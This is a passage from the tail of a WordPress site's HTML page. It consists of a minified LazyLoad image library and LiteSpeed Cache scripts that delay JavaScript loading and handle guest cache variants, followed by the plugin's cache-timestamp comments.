n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://arcueros.com/wp-content/litespeed/js/f3bacf3ee3f5622a22c18b888dc9b527.js?ver=abd2c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-04 16:47:49 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 16:47:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/64d57bf4c1a9d8a43c814602da950174.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5759d0d3de54c1882c0b78370f88db22.css -->